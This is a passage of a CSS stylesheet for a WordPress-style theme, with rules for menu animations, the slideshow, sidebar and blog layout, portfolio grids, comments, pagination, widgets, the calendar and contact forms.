		transform: translateX(100%);
		opacity: 0;
	}
	100% {
		transform: translateX(0px);
		opacity: 1;
	}
}

.dl-container > .dl-submenu.dl-animate-out-2 {
	-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
	-moz-animation: SubMenuAnimOut2 0.3s ease-in-out;
	animation: SubMenuAnimOut2 0.3s ease-in-out;
}

@-webkit-keyframes SubMenuAnimOut2 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
}
@-moz-keyframes SubMenuAnimOut2 {
	0% {
		-moz-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-moz-transform: translateX(100%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut2 {
	0% {
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		transform: translateX(100%);
		opacity: 0;
	}
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
	display: block;
}

.no-js .dl-menuwrapper li.dl-back {
	display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
	content: '';
}

/* Mobile menu: end */	

/* Header: end */


/* !Main slideshow */

#main-slideshow-content {
	display: none;
}
	#main-slideshow #main-slideshow-content {
		display: block;
	}
#main-slideshow {
	position: relative;
	z-index: 1;
	margin-top: -1px;
	clear: both;
}

#main-slideshow.fixed {
	padding: 40px;
	margin-top: 0px;
}
#main-slideshow.layer-fixed {
	padding: 40px;
	margin-top: 0px;
}
#main-slideshow.fix.rv-slider {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0px;
}

#main-slideshow.fixed > .royalSlider {
	max-width: 1200px;
	margin: 0 auto;
}

@media screen and (min-width: 760px) {
	.overlap.video-playing #header,
	.transparent.video-playing #header {
		display: none !important;
	}
	.video-playing .rsHomePorthole .rsCloseVideoBtn {
		top: 30px;
	}
}

/* Main slideshow: end */


/* !Main */

#main {
	padding: 30px 0 40px 0;
}

/* !-Overlap header */
.not-webkit.overlap #main {
	position: relative;
	z-index: 1;
}
.main-gradient {
	display: none;
}
.is-webkit.overlap .main-gradient {
	display: block;
}
.is-webkit.overlap .main-gradient {
	position: relative;
	width: 100%;
	height: 66px;
	margin-top: -26px;
	z-index: 3;
}
.is-webkit.overlap #main {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.is-webkit.overlap #main .wf-wrap {
	margin-top: -36px;
}

/* Overlap header:end */


/* Main: end */


/* ! Sidebar & content area alignment */

	/* !- Sidebar on the left/right */
	.sidebar {
		position: relative;
		z-index: 9;
	}
	.sidebar-content {
		margin-top: 10px;
	}
	.sidebar-left .sidebar {
		float: left;
	}

	.sidebar-right .sidebar {
		float: right;
	}

	.sidebar-left .content {
		float: right;
	}

	.sidebar-right .content {
		float: left;
	}

	.sidebar-left .wf-wrap:before,
	.sidebar-left .wf-wrap:after,
	.sidebar-right .wf-wrap:before,
	.sidebar-right .wf-wrap:after {
		content: "";
		display: table;
	}

	.sidebar-left .wf-wrap:after,
	.sidebar-right .wf-wrap:after {
		clear: both;
	}

	.ancient-ie .sidebar-left .wf-wrap,
	.ancient-ie .sidebar-right .wf-wrap {
		zoom: 1;
	}

	
	/* !- Full-width page (no sidebar) */

	.sidebar-none .content {
		width: 100%;
	}

	.sidebar-none .sidebar {
		display: none;
	}

/* Sidebar & content area alignment: end */


/* !Content area */

.content {
	padding-top: 0px;
}
.fancy-header-on.single .content,
.slideshow-on.single .content,
.title-off.single .content {
	margin-top: -4px;
	padding-top: 0;
}
.testimonials.fancy-header-on .content,
.testimonials.slideshow-on .content,
.testimonials.title-off .content {
	margin-top: -5px;
}
/* Content area: end */


/* !Stripes */

.stripe,
.page-title {
	width: 100%;
	padding: 20px 1000px;
	margin-left: -1000px;
	overflow: hidden;
}

.static-height {
	position: relative;
}
.page-title {
	position: relative;
}
.stripe-parallax-bg,
.fancy-parallax-bg {
	background-attachment: fixed !important;
	background-position-x: 50%;
}

	/*.stripe:before,
	.stripe:after,*/
	.page-title:before,
	.page-title:after,
	#main-slideshow.fixed:after,
	#main-slideshow.layer-fixed:after,
	#main-slideshow.fix:after,
	.sidebar-none .related-projects.slider-wrapper:before,
	.sidebar-none .related-projects.slider-wrapper:after {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 1px;
		content: "";
	}
	/*.stripe:after,*/
	.page-title:after,
	#main-slideshow.fixed:after,
	#main-slideshow.layer-fixed:after,
	#main-slideshow.fix:after,
	.sidebar-none .related-projects.slider-wrapper:after {
		top: auto;
		bottom: 0;
	}
.page-title {
	padding-top: 28px;
}
.page-title.title-right,
.page-title.title-left {
	padding-top: 26px;
	padding-bottom: 18px;
}
/* Stripes: end */

/* !Sidebar */


/* Sidebar: end */


/* !Footer */

.footer {
	padding: 50px 0 20px 0;
}

/* Footer: end */

	
/* !Blog */

.page-info {
	padding: 0 0 10px 0;/*
	margin-bottom: 35px;*/
}
.old-ie .blog-media.wf-td .alignleft {
	max-width: 270px;
}
.post {
	position: relative;
	/*padding-bottom: 20px;*/
}
	.post .alignleft,
	.post .alignnone {
		margin-bottom: 15px;
	}
	.blog.layout-list .post .alignleft,
	.blog.layout-list .post .alignnone {
		margin-bottom: 25px;
	}
	.ancient-ie .post {
		zoom: 1;
	}

	.layout-list .post {
		padding-bottom: 24px;
		margin-bottom: 35px;
	}
	.blog.layout-list .post {
		padding-bottom: 14px;
		margin-bottom: 35px;
	}
	.layout-list .post.format-link {
		padding-bottom: 20px;
	}
	
	.portfolio .post .link.btn-link,
	.portfolio .post .btn-zoom,
	.layout-masonry.description-under-image .link.btn-link,
	.layout-masonry.description-under-image .project-zoom,
	.portfolio-grid.description-under-image .link.btn-link,
	.portfolio-grid.description-under-image .project-zoom {
		float: right;
	}
	.layout-masonry.description-under-image .link.btn-link,
	.portfolio-grid.description-under-image .link.btn-link {
		margin-left: 10px;
	}
	.layout-masonry.description-under-image .project-zoom,
	.portfolio-grid.description-under-image .project-zoom {
		margin-right: 0;
	}
	.portfolio .post .buttons-on-img .link.btn-link,
	.portfolio .post .buttons-on-img .btn-zoom,
	.layout-masonry.description-under-image .buttons-on-img .link.btn-link,
	.layout-masonry.description-under-image .buttons-on-img .project-zoom,
	.portfolio-grid.description-under-image .buttons-on-img .link.btn-link,
	.portfolio-grid.description-under-image .buttons-on-img .project-zoom  {
		float: none;
	}
	.layout-masonry.description-under-image .buttons-on-img .link.btn-link,
	.portfolio-grid.description-under-image .buttons-on-img .link.btn-link {
		margin-left: 4px;
	}
	
.post:before,
.post:after {
	content: "";
	display: table;
	clear: both;
}

.entry-tags {
	display: block;
	overflow: hidden;
}

.entry-meta,
.portfolio-categories {
	display: block;
	padding: 1px 0 11px 0;
	overflow: hidden;
}
.entry-meta.wf-td {
	display: table-cell;
}

.entry-meta {
	padding: 0px 0 12px 0;	
}
.entry-meta.post-format,
.shortcode-blog-posts .entry-meta.post-format,
.blog .entry-meta.post-format,
.blog.layout-masonry .entry-meta.post-format,
.blog.layout-grid .entry-meta.post-format {
	float: right;
	padding: 0;
	margin-bottom: 10px;
}
.blog .details.more-link {
	margin-bottom: 10px;
}
.blog .details.more-link.edit-link {
	margin-bottom: 0px;
}
.albums .description-under-image .details.more-link {
	float: left;
	margin-bottom: 10px;
}

.entry-meta.post-format a {
	padding-right: 4px;
}
.num-of-items {
	float: right;
}
.num-of-items span {
	padding-right: 23px;
	margin-left: 6px;
	background-repeat: no-repeat;
	background-position: right center;
}
.num-of-items .num-of-videos {
	padding-right: 20px;
}

.portfolio-categories {
	padding: 0px 0 10px 0;
}
.project-post .portfolio-categories {
	padding-bottom: 0px;
	margin-bottom: 10px;
	margin-top: 20px;
}
.project-post .wf-table .portfolio-categories {
	margin-top: 5px;
}
	.layout-masonry .entry-meta,
	.blog.layout-grid .entry-meta {
		padding: 1px 0 11px 0;
	}
	.single .post .entry-meta,
	.single .post .entry-tags {
		padding: 0;
		margin-top: 10px;
		margin-bottom: 5px;
	}

	.single .format-quote .entry-meta,
	.single .format-aside .entry-meta,
	.single .format-status .entry-meta,
	.single .format-link .entry-meta {
		padding: 14px 0 0px 0;
	}

.entry-meta.post-format:before {
		float: left;
		margin: -1px 1px 0 0;
		background-position: center center;
		background-repeat: no-repeat;
		content: "\0000a0";
}
.post-format-icons-disabled .entry-meta.post-format:before,
.post-format-icons-disabled.single .entry-meta:before {
	display: none;
}
.entry-meta.post-format:before {
	float: right;
}
.entry-meta.post-format a {
	border-left: none;
}
.entry-tags:before {
	float: left;
	margin: 1px 5px 0 0;
	width: 22px;
	background-position: center center;
	background-repeat: no-repeat;
	content: "\0000a0";
}
.old-ie .entry-meta.post-format:before,
.old-ie .entry-tags:before {
	display: none;
}
.post-meta {
	margin-bottom: 25px;
}
.single .entry-meta:before {
	float: left;
	margin: 1px 5px 0 0;
	background-position: center center;
	background-repeat: no-repeat;
	content: "";
}
	.entry-meta a,
	.portfolio-categories a {
		position: relative;
		float: left;
		margin: 0px 1px 0 10px;
		padding-left: 10px;
		text-decoration: none;

		-webkit-transition:	all 0.05s linear 0.05s;
		-moz-transition:	all 0.05s linear 0.05s;
		-ms-transition:		all 0.05s linear 0.05s;
		-o-transition:		all 0.05s linear 0.05s;
		transition:			all 0.05s linear 0.05s;
	}
	.entry-meta a:after,
	.portfolio-categories a:after,
	.entry-tags a:before {
		position: absolute;
		left: 0;
		top: 50%;
		margin-top: -8px;
		width: 1px;
		height: 15px;
		content: "";
	}

	.rollover-content .entry-meta a:hover,
	.rollover-content .portfolio-categories a:hover,
	.text-on-img .portfolio-categories a:hover {
		text-decoration: underline;
	}
	.entry-tags,
	.entry-tags a,
	.entry-tags span {
		word-wrap: break-word;
	}
	.entry-tags span.single-tags {
		position: relative;
		float: left;
	}
	.single .entry-tags a {
		position: relative;
		float: left;
		margin: 1px 4px 0 5px;
		padding-left: 10px;
		border: none;
		text-decoration: none;
	}
	.entry-meta.post-format a:hover {
		text-decoration: underline;
	}
	.entry-meta a:first-child,
	.entry-tags a:first-child,
	.portfolio-categories a:first-child {
		padding-left: 0;
		margin-left: 0;
	}
	.entry-meta a:first-child:after,
	.entry-tags a:first-child:before,
	.portfolio-categories a:first-child:after {
		display: none;
	}
	.fullwidth-slider .portfolio-categories a {
		float: none;
		display: inline-block;
	}


.entry-author {
	margin-bottom: 30px;
	overflow: hidden;
}
.entry-author .text-primary {
	font-weight: bold;
}
	.entry-author .alignright {
		margin-left: 20px;
	}

.entry-author {
	padding: 15px 20px 5px 20px;
}
.wf-table .entry-share .soc-ico {
	float: right;
	min-width: 110px;
	margin-bottom: 5px;
}
.wf-table .portfolio-categories {
	padding: 0;
}
.entry-share {
	margin-top: 20px;
	margin-bottom: 15px;
}
.mfp-title .entry-share {
	margin-top: 15px;
	margin-bottom: 0px;
}
.wf-table .entry-share {
	padding-top: 0px;
	padding-left: 30px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.project-post .wf-table .entry-share {
	margin-bottom: 20px;
}
.entry-share:before,
.entry-share:after {
	content: "";
	display: table;
	clear: both;
}
	.entry-share .soc-ico {
		overflow: visible;
	}
		.entry-share .soc-ico a {
			position: relative;
			margin: 0 5px 5px 0;
			width: 27px;
			height: 27px;
		}
		.mfp-container .soc-ico a {
			visibility: visible;
		}
		.post-meta .wf-td.entry-share .soc-ico a {
			float: right;
		}
			.entry-share .soc-ico a .share-content {
				position: absolute;
				left: 2px;
				top: -28px;
				display: none;
				padding: 0px 10px;
				color: #fff;
				font-size: 11px;
				line-height: 22px;
				white-space: nowrap;
			}
			.entry-share .soc-ico .share-content:after {
				position: absolute;
				left: 50%;
				bottom: -5px;
				margin-left: -5px;
				width: 0;
				height: 0;
				border-left: 5px solid transparent;
				border-right: 5px solid transparent;
				border-top: 6px solid red;
				content: "";
			}
		
	
.format-quote blockquote {
	margin-top: 5px;
	padding-top: 25px;
	padding-bottom: 15px;
}

.more-link.dt-btn {
	margin-top: 5px;
}
.post .more-link.dt-btn {
	margin-right: 10px;
}

.portfolio.layout-masonry-grid .post,
.portfolio.grid-text-hovers .portfolio-grid .post,
.layout-masonry-grid .post,
.grid-text-hovers .portfolio-grid .post {
	border: none;
}

.wf-container.grid-text-hovers.portfolio-grid .post,
.wf-container.layout-masonry.layout-masonry-grid .post {
	border: none;
}

.post.project-even,
.post.project-odd {
	margin-top: 5px;
	margin-bottom: 40px;
	padding-bottom: 20px;
}
.post.project-even .wf-1-3 {
	float: left;
}
.post.project-even .wf-2-3 {
	float: right;
}
	.post .project-media {
		margin-bottom: 20px;
		line-height: 0;
	}
	.project-content {
		margin-top: -5px;
		margin-bottom: 5px;
	}
		.project-content .more-link.dt-btn {
			margin-bottom: 5px;
		}
		.project-media img {
			max-width: 100%;
		}
.project-post {
	position: relative;
	padding-bottom: 15px;
}
.sidebar-none .project-post {
	padding-bottom: 15px;
}
	.sidebar-none .related-projects,
	.sidebar-none .content .slider-wrapper.related-projects {
		margin-bottom: 45px;
	}
	.related-projects,
	.content .slider-wrapper.related-projects {
		margin-bottom: 5px;
	}
	.no-comments .sidebar-none .related-projects,
	.no-comments .sidebar-none .content .slider-wrapper.related-projects {
		margin-bottom: -41px;
	}
	.sidebar-none .related-projects.slider-wrapper {
		padding-top: 30px;
		padding-bottom: 40px;
	}
	.sidebar-none .related-projects.slider-wrapper .fs-title {
		margin-top: 0;
	}
	.sidebar-none .related-projects.slider-wrapper .fs-entry-content {
		padding-bottom: 0;
	}
	.no-comments .related-projects,
	.no-comments .content .slider-wrapper.related-projects {
		margin-bottom: 20px;
	}
	#reply-title small,
	#cancel-comment-reply-link {
		float: right;
		margin-top: 10px;
	}
	#reply-title small a:hover {
		text-decoration: underline;
	}
	.project-post ul.royalSlider,
	.images-container {
		margin-top: 4px;
		margin-bottom: 25px;
	}
	.images-container img,
	.albums .post img,
	.media .post img,
	.portfolio .post img,
	.blog .post img,
	.shortcode-blog-posts img,
	.wf-container.portfolio-grid img,
	.wf-container.layout-masonry img {
		max-width: 50%;
		width: 50%;
		height: auto;
	}
	.blog.layout-list .post .blog-media img {
		width: 100%;
	}

	.old-ie .albums .post img,
	.old-ie .media .post img,
	.old-ie .portfolio .post img,
	.old-ie .blog .post img,
	.old-ie .shortcode-blog-posts img,
	.old-ie .wf-container.portfolio-grid img,
	.old-ie .wf-container.layout-masonry img,
	.old-ie .gallery-item .rollover img {
		width: inherit;
	}
	.old-ie .blog .post .dt-format-gallery img {
		width: 100%;
	}
	.images-container {
		line-height: 0;
	}
		.images-list {
			position: relative;
			margin-bottom: 3px;
			line-height: 0;
		}
		.images-list img {
			margin-bottom: 0;
		}
			.images-list-caption {
				position: absolute;
				top: auto;
				bottom: 27px;
				left: 0;
				width: 100%;
				text-align: center;
			}
				.images-list-inner {
					display: inline-block;
					margin: 0 35px;
					padding: 5px 10px 5px;
				}
				.images-list-inner,
				.images-list-inner * {
					color: #fff;
				}
				.images-list-inner h4,
				.images-list-inner a {
					display: inline-block;
					vertical-align: middle;
				}
				.images-list-inner h4 {
					margin-bottom: 5px;
				}
			
				.images-list-inner p {
					margin-bottom: 0;
				}
/* Portfolio: end */
/* !Masonry */
.iso-item,
.portfolio-grid .wf-cell,
.blog.layout-grid .wf-container.description-under-image .wf-cell,
.grid-masonry .wf-cell,
.shortcode-blog-posts.iso-grid .wf-cell {
	opacity: 0;

	-webkit-transition:	opacity 1000ms ease;
	-moz-transition:	opacity 1000ms ease;
	-ms-transition:		opacity 1000ms ease;
	-o-transition:		opacity 1000ms ease;
	transition:			opacity 1000ms ease;

	-moz-transition-delay:300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	-webkit-transition-delay: 300ms;
	/*visibility: hidden;*/
}

.slider-masonry {
	width: 100% !important;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration:	 0.8s;
	-ms-transition-duration:	 0.8s;
	-o-transition-duration:		 0.8s;
	transition-duration:		 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item,
.blog.layout-grid .wf-container.isotope .isotope-item,
.shortcode-blog-posts.iso-grid .wf-cell {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
    -webkit-font-smoothing: antialiased;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* Masonry: end */


/* !Comments */

#comments {
	margin-bottom: 20px;
}

.comments-title {
	margin-bottom: 20px;
}

#comments .commentlist,
#comments .children {
	margin: 0;
	padding: 0;
	list-style: none;
}
#comments .commentlist {
	margin-bottom: 10px;
}

li.comment,
li.pingback {
	padding-left: 80px;
	margin-bottom: 25px;
}

#comments .children {
	margin-top: 25px;
}

.comment-author .avatar {
	float: left;
	margin: 5px 0 15px -80px;
}

.comment-content {
	padding: 10px 0 14px 0;
}
.pingback-content {
	padding: 0px 0 24px 0;
}

.comment-meta,
.comment-reply-link {
	float: right;
}

.comment-reply-link {
	margin-left: 10px;
}

.fn {
	font-style: normal;
}

.comment-reply-link, 
.comment-meta a,
.fn a,
.pingback a {
	text-decoration: none;
}
.comment-reply-link:hover, 
.comment-meta a:hover,
.fn a:hover,
.pingback a:hover {
	text-decoration: underline;
}


/* !- Comments form */

.comment #respond {
	padding-top: 24px;
}

#respond #submit {
	display: none;
}

#commentform textarea {
	width: 100%;
	margin: 10px 0;
}
.form-allowed-tags {
	margin-bottom: 20px;
	display:none;
}

.clear-form {
	position: relative;
	float: right;
	padding: 0 18px 0 0;
	text-decoration: none;
}
.old-ie .clear-form {
	padding-right: 0;
}
.clear-form:hover {
	text-decoration: underline;
}
.clear-form:before {
	display: block;
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -6.5px;
	width: 13px;
	height: 13px;
	line-height: 13px;
	content: "";
}

/* Comments: end */


/* !Filter and Paginator */

.filter:before,
.paginator:before {
	content: "";
	display: table;
}
.filter:after,
.paginator:after {
	content: "";
	display: table;
	clear: both;
}
.ancient-ie .filter,
.ancient-ie .paginator {
	zoom: 1;
}

.filter {
	padding: 4px 0px 5px 0px;
	margin: 45px 0 20px 0;
}

.portfolio .filter,
.albums .filter {
	padding: 5px 0px 5px 0px;
	margin: 0px 0 25px 0;
}
.portfolio.description-under-image .filter,
.albums.description-under-image .filter,
.portfolio.description-on-hover .filter,
.albums.description-on-hover .filter {
	margin: 0px 0 20px 0;
}
.filter .filter-extras a {
	display: inline-block;
	float: none;
}
.filter-switch {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 13px;
	margin: 0 7px 0 3px;
}
.filter-switch,
.filter-switch:before {
	-webkit-border-radius:	8px;
	-moz-border-radius:		8px;
	-ms-border-radius:		8px;
	-o-border-radius:		8px;
	border-radius:			8px;
}
.filter-sorting .filter-switch {
	margin-left: 7px;
}
.filter-switch:before {
	position: absolute;
	left: 1px;
	top: 1px;
	width: 11px;
	height: 11px;
	background-color: #fff;
	content: "";

	-webkit-transition:	left 300ms ease;
	-moz-transition:	left 300ms ease;
	-ms-transition:		left 300ms ease;
	-o-transition:		left 300ms ease;
	transition:			left 300ms ease;
}
.filter-switch.right-act:before {
	left: 9px;
}
.filter .filter-categories a,
.filter .filter-extras a {
	position: relative;
	text-decoration: none;
	background-position: 0 0;
	background-repeat: no-repeat;


	-webkit-transition:	background-position 0.065s linear, background-size 0.065s linear, background-color 0.05s linear, color 0.05s linear;
	-moz-transition:	background-position 0.065s linear, background-size 0.065s linear, background-color 0.05s linear 0.05s, color 0.05s linear 0.05s;
	-ms-transition:		background-position 0.065s linear, background-size 0.065s linear, background-color 0.05s linear 0.05s, color 0.05s linear 0.05s;
	-o-transition:		background-position 0.065s linear, background-size 0.065s linear, background-color 0.05s linear 0.05s, color 0.05s linear 0.05s;
	transition:			background-position 0.065s linear, background-size 0.065s linear, background-color 0.05s linear, color 0.05s linear;
}
.filter .filter-categories a.act:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 13px;
	height: 13px;
	content: "";
	text-decoration: none;
	background-position: 11px center;
	background-repeat: no-repeat;
}
	.filter .filter-categories a.act,
	.filter .filter-extras a.act,
	.paginator .page-nav a {
		-webkit-transition-duration:	0.07s;
		-moz-transition-duration:		0.07s;
		-ms-transition-duration:		0.07s;
		-o-transition-duration:			0.07s;
		transition-duration:			0.07s;

		-webkit-transition-delay:	0s;
		-moz-transition-delay:		0s;
		-ms-transition-delay:		0s;
		-o-transition-delay:		0s;
		transition-delay:			0s;
	}

.page-links,
.page-nav,
.filter-categories,
.filter-extras {
	margin-bottom: 10px;
}
.filter-categories.new-style {
	border: none;
}
.filter-categories a {
	white-space: nowrap;
}
	.filter-extras .toggleSwitch {
		padding: 0;
		width: 21px;
		height: 13px;
	}
		.filter-extras .toggleSwitch span {
			float: left;
		}
		.filter-extras .toggleSwitch .act {
			width: 11px;
			height: 11px;
		}
.paginator,
.layout-list .paginator {
	margin: 39px 0 0 0;
	padding-bottom: 10px;
}
.description-under-image .paginator {
	margin: 29px 0 0 0;
}
.blog.layout-grid .paginator,
.portfolio.layout-grid .paginator,
.albums.layout-grid .paginator,
.media.layout-grid .paginator,
.layout-masonry .paginator,
.layout-masonry-grid .paginator,
.team.layout-grid .paginator {
	/*margin: 5px 0 0 0;*/
	padding-top: 40px;
	border-top: 1px solid;
}
.blog.layout-grid.grid-text-hovers .paginator,
.portfolio.layout-grid.grid-text-hovers .paginator,
.albums.layout-grid.grid-text-hovers .paginator,
.media.layout-grid.grid-text-hovers .paginator,
.style-minimal.blog.layout-grid.grid-text-hovers .paginator,
.style-minimal.portfolio.layout-grid.grid-text-hovers .paginator,
.style-minimal.albums.layout-grid.grid-text-hovers .paginator,
.style-minimal.media.layout-grid.grid-text-hovers .paginator {
	border-top: none;
	padding-top: 0;
}
.old-ie .blog.layout-grid.grid-text-hovers .paginator,
.old-ie .portfolio.layout-grid.grid-text-hovers .paginator,
.old-ie .albums.layout-grid.grid-text-hovers .paginator,
.old-ie .media.layout-grid.grid-text-hovers .paginator {
	border-top: none;
}
	.team.layout-masonry-grid .paginator,
	.team.layout-grid .paginator {
		margin-top: 29px;
	}
	.testimonials.layout-list .paginator {
		margin-top: 19px;
	}

.filter-categories,
.filter-by a,
.filter-sorting a,
.paginator .page-links {
	float: left;
}

.filter-extras,
.paginator .page-nav {
	float: right;
}
.filter-categories a,
.filter-sorting,
.paginator a {
	border-left-style: solid;
	border-left-width: 1px;
}
.filter-categories.new-style a {
	border: 1px solid;
	margin-right: 5px;
	margin-bottom: 5px;
}
.page-links,
.page-nav,
.filter-categories,
.filter-extras {
	border-style: solid;
	border-width: 1px;
}
.filter-by,
.filter-sorting,
.filter-categories a,
.paginator a {
	float: left;
	margin: -1px -1px -1px 0;
	text-align: center;
	text-decoration: none;


	-webkit-transition:	all 0.05s linear 0.05s;
	-moz-transition:	all 0.05s linear 0.05s;
	-ms-transition:		all 0.05s linear 0.05s;
	-o-transition:		all 0.05s linear 0.05s;
	transition:			all 0.05s linear 0.05s;
}
#page .paginator a:first-child,
#page .filter .filter-categories a:first-child,
#page .filter .filter-extras .filter-by a:first-child {
	-webkit-border-top-right-radius:	0px;
	-moz-border-top-right-radius:	0px;
	-ms-border-top-right-radius:		0px;
	-o-border-top-right-radius:		0px;
	border-top-right-radius:			0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-bottom-right-radius:	0px;
	-ms-border-bottom-right-radius:	   0px;
	-o-border-bottom-right-radius:	   0px;
	border-bottom-right-radius:		   0px;
	border-color: transparent; 
}
#page .paginator a:last-child,
#page .filter .filter-categories a:last-child,
#page .filter .filter-extras .filter-sorting a:last-child {
	-webkit-border-top-left-radius: 0px;
	-moz-border-top-left-radius:	 0px;
	-ms-border-top-left-radius:	 0px;
	-o-border-top-left-radius:		 0px;
	border-top-left-radius:		 0px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-bottom-left-radius:	0px;
	-ms-border-bottom-left-radius:		0px;
	-o-border-bottom-left-radius:		0px;
	border-bottom-left-radius:			0px;
}

.paginator .nav-prev {
	position: relative;
}
.old-ie .paginator .nav-prev {
	padding-left: 11px;
}
.old-ie .paginator .nav-next {
	padding-right: 11px;
}

.paginator .nav-next {
	position: relative;
}

.paginator .nav-prev:before,
.paginator .nav-next:after {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -6.5px;
	width: 13px;
	height: 13px;
	line-height: 13px;
	content: "";
	background-position: 0 center;
	background-repeat: no-repeat;
}
.custom-nav > li > a,
.custom-nav > li > a:before,
.custom-menu a,
.widget_tag_cloud a,
.paginator .nav-prev:before,
.paginator .nav-next:after {
	-webkit-transition:	all 0.05s linear;
	-moz-transition:	all 0.05s linear;
	-ms-transition:		all 0.05s linear;
	-o-transition:		all 0.05s linear;
	transition:			all 0.05s linear;
}

/* Filter and Paginator: end */


/* !Widgets */

.sidebar .widget,
.sidebar-content .widget {
	padding: 25px 20px 15px 20px;
	margin-bottom: 2px;
}
.content .widget,
.content .sidebar-content .widget:first-child {
	padding-top: 25px;
	padding-bottom:15px;
}
.content .widget:first-child {
	padding-top: 0px;
}
.sidebar .widget.widget-custom-nav {
	padding-top: 20px;
}
.sidebar .widget:first-child,
.sidebar-content .widget:first-child,
.old-ie .sidebar .widget:first-child {
	border-top: none;
}
.sidebar-bg-off.sidebar .widget:first-child,
.sidebar-bg-off .sidebar-content .widget:first-child,
.old-ie .sidebar.sidebar-bg-off .widget:first-child {
	padding-top: 0;
}
	.ancient-ie .sidebar .widget {
		zoom: 1;
	}

.widget:before,
.widget:after {
	content: "";
	display: table;
	clear: both;
}

.footer .widget {
	margin-bottom: 30px;
}

.widget-info {
	margin-bottom: 20px;
}
.content .widget ul {
	list-style: none;
}

/* !- Accordion */
.st-accordion {
	padding-bottom: 10px;
}

	.st-accordion > ul > li {
		overflow: hidden;
		margin: 10px 0 0 0;
		padding: 9px 0 0 0;
		height: 20px;
	}

	.st-accordion > ul > li:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: none !important;
	}

		.st-accordion li > a {
			display: block;
			position: relative;
			padding-right: 25px; 
			outline:none;
			background-position: right center;
			background-repeat: no-repeat;
		}
		.st-accordion li > a:hover {
			text-decoration: none;
		}

		.st-content {
			padding: 10px 0 5px 0;
		}

			.st-content p {
				margin-bottom: 0;
			}

/* Accordion: end */


/* !- Categories */

.custom-categories,
.widget_categories ul {
	padding-bottom: 10px;
}

	.custom-categories li,
	.cat-item {
		margin: 9px 0 0 0;
		padding: 10px 0 0 0;
	}		
	.custom-categories > li:first-child,
	.cat-item:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: none !important;
	}

.custom-categories a,
.cat-item a {
	text-decoration: none;
}

.custom-categories span {
	float: right;
	margin-left: 10px;
}

.custom-categories ul,
.cat-item ul {
	margin-left: 20px;
}

/* Categories: end */


/* !- Calendar */
	
#wp-calendar {
	border-style: solid;
	border-width:  1px;
	margin: 25px 0 15px 0;
}
	#wp-calendar caption {
		padding: 5px 0 5px 0;
		height: auto;
		border-style: solid;
		border-width:  1px;
		border-bottom: none;
		font-weight:bold;
	}
		#wp-calendar th {
			height: 25px;
		}
		.content #wp-calendar th {
			border: none;
		}
		#wp-calendar td {
			width: 34px;
			height: 25px;
			border-style: solid;
			border-width:  1px;
			vertical-align: middle;
			text-align: center;
			line-height: 20px;
			cursor: default;
		}

			#wp-calendar td a {
				display: block;
				width: 100%;
				text-decoration: none;
			}
		#wp-calendar td.pad,
		.footer #wp-calendar td.pad {
			background: none !important;
			border: none;
		}
		#wp-calendar tfoot td {
			width: auto;
		}
		#wp-calendar tfoot td#prev {
			padding-left: 10px;
			text-align: left;
		}
		#wp-calendar tfoot td#next {
			padding-right: 10px;
			text-align: right;
		}
			#wp-calendar tfoot td a:hover {
				background: none;
				text-decoration: none;
			}
/* Widget "Calendar": end */


/* !- Contact form */

.contact-form {
	padding: 5px 0 5px 0;
}
.content .contact-form {
	margin-bottom: 15px;
}
.content .widget .contact-form {
	margin-bottom: 0;
}
.form-fields {
	margin-bottom: 10px;
	max-width: 270px;
	border: 1px solid #E0E0E0;
}
.form-fields span input {
	-webkit-appearance: none;
	-webkit-border-radius:0;
}
#page .form-fields span:first-child input {
	border: none;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-bottom-left-radius:	   0px;
	-ms-border-bottom-left-radius:	   0px;
	-o-border-bottom-left-radius:	   0px;
	border-bottom-left-radius:		   0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-bottom-right-radius:	0px;
	-ms-border-bottom-right-radius:		0px;
	-o-border-bottom-right-radius:		0px;
	border-bottom-right-radius:			0px;
}
#page .form-fields span:last-child input {
	-webkit-border-top-left-radius: 0px;
	-moz-border-top-left-radius:	0px;
	-ms-border-top-left-radius:		0px;
	-o-border-top-left-radius:		0px;
	border-top-left-radius:			0px;
	-webkit-border-top-right-radius: 0px;
	-moz-border-top-right-radius:    0px;
	-ms-border-top-right-radius:	 0px;
	-o-border-top-right-radius:	     0px;
	border-top-right-radius:		 0px;
}

.contact-form input[type="text"],
.contact-form textarea {
	width: 100%;
}
.wpcf7-form input[type="text"],
